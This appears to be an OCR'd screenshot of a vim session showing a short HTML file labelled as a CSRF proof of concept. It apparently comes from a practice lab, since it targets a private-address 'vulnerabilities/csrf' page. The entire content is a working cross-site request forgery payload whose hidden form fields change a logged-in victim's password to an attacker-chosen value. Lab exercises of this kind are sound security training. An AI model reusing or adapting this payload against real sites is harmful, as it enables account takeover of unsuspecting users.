 felipe : vim — Konsole
File Edit View Bookmarks Settings Help
<html>
<!-- CSRF - POC -->
<body>
<form action="http://172.17.0.2/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="senha_facil" />
<input type="hidden" name="password&#95;conf" value="senha_facil" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
~
~
-- INSERT -- 7,51-65 All